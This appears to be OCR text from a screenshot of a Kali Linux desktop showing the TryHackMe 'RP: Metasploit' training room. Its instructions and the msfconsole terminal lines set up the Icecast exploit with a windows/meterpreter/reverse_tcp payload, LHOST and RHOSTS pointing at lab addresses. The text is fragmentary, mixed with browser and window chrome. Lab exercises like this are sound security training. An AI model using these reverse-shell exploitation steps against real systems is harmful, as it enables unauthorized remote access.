 TryHackMe | Metasploit:...
root@kali: /home/kali
12:40 AM
40%
TryHackMe | Metasploit
[darksec]
TryHackMe — RP: Metas
TryHackMe | Metasploit -
https://tryhackme.com/room/rpmetasploit
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
Title
IP Address
Ice
10.10.76.131
No answer needed
Next, let's set the payload using this command set PAYLOAD
modify which payloads we want to use with our exploits.
set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the command ip addr , it will likely be your
tun0 interface.
No answer needed
Correct Answer
Let's go ahead and return to our previous exploit, run the command use icecast to select it again.
No answer needed
Completed
One last step before we can run our exploit. Run the command set RHOSTS 10.10.76.131 to tell Metasploit which
target to attack.
root@kali: /home/kali
File Actions Edit View Help
kali@kali: ~/Downloads
root@kali: /home/kali
kali@kali: ~
great No Microsoft SQL Server Database Link Crawling Co
mmand Execution
Interact with a module by name or index. For example info 8, use 8 or
use exploit/windows/mssql/mssql_linkcrawler
msf6 exploit(multi/handler) > use 6
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_
tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.2.64.188
LHOST ⇒ 10.2.64.188
msf6 exploit(multi/handler) >
Add 1 hour
43m 00s
Terminate